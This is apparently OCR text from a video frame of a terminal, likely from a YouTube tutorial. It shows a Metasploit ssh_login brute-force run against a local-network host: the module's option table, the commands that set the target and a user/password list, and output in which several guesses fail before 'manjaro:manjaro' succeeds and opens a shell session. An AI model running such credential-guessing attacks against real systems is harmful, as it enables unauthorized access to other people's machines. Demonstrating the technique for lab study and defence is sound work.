 01:55 - Sat 09 Jan Sabt Jumada-I 25 003-Aal-Imran 59:52 / 101:26 100% 98% mem 41% cpu 24% 52°C 55% 00:49 neovim 1 2 3 4 5 6 7 8 9 10
BLANK_PASSWORDS false no Try blank passwords for all users
BRUTEFORCE_SPEED 5 yes How fast to bruteforce, from 0 to 5
DB_ALL_CREDS false no Try each user/password couple stored in the current database
DB_ALL_PASS false no Add all passwords in the current database to the list
DB_ALL_USERS false no Add all users in the current database to the list
PASSWORD no A specific password to authenticate with
PASS_FILE no File containing passwords, one per line
RHOSTS yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT 22 yes The target port
STOP_ON_SUCCESS false yes Stop guessing when a credential works for a host
THREADS 1 yes The number of concurrent threads (max one per host)
USERNAME no A specific username to authenticate as
USERPASS_FILE no File containing users and passwords separated by space, one pair per line
USER_AS_PASS false no Try the username as the password for all users
USER_FILE no File containing usernames, one per line
VERBOSE false yes Whether to print output for all attempts
msf6 auxiliary(scanner/ssh/ssh_login) > set rhost 192.168.1.104
rhost => 192.168.1.104
msf6 auxiliary(scanner/ssh/ssh_login) > set verbose true
verbose => true
msf6 auxiliary(scanner/ssh/ssh_login) > set user
set user_as_pass set user_file set username set userpass_file
msf6 auxiliary(scanner/ssh/ssh_login) > set userpass_file
set userpass_file
msf6 auxiliary(scanner/ssh/ssh_login) > set userpass_file /tmp/370250/passwords_users.lst
userpass_file => /tmp/370250/passwords_users.lst
msf6 auxiliary(scanner/ssh/ssh_login) > run
[-] 192.168.1.104:22 - Failed: 'root:root'
[!] No active DB -- Credential data will not be saved!
[-] 192.168.1.104:22 - Failed: 'root:toor'
[-] 192.168.1.104:22 - Failed: 'manjaro:somepassword'
[-] 192.168.1.104:22 - Failed: 'manjaro:p@5w0Rd'
[+] 192.168.1.104:22 - Success: 'manjaro:manjaro' 'uid=1000(manjaro) gid=1000(manjaro) groups=1000(manjaro),3(sys),90(network),98(power),967(autologin),991(lp
),998(wheel) Linux manjaro-bspwm 5.6.12-1-MANJARO #1 SMP PREEMPT Sun May 10 14:36:43 UTC 2020 x86_64 GNU/Linux '
[*] Command shell session 1 opened (192.168.1.102:41711 -> 192.168.1.104:22) at 2021-01-09 01:55:55 +0500
[*] Scanned 1 of 1 hosts (100% complete)
w me on You Tube AbdullahToday f AbdullahToday A
[*] Auxiliary module execution completed
msf6 auxiliary(scanner/ssh/ssh_login) > _
1:ffmpeg- 2:sh* - 52°c - No new mails - - 24% - 55% discharging in 49min (55% of design) - Sat 09-01 01:55